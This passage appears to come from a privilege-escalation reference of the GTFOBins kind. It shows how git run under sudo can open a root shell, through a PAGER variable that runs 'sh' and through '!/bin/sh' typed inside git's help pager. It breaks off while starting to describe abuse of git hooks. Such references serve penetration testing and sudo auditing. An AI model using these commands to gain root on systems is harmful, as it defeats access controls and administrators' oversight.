 Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
(a) PAGER='sh -c "exec sh 0<&1"' sudo -E git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the
default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the pre-
commit action is used. Any other hook will work, just make sure to be able perform the proper action
to trigger it. An existing repository can also be used and moving into the directory works too, i.e.,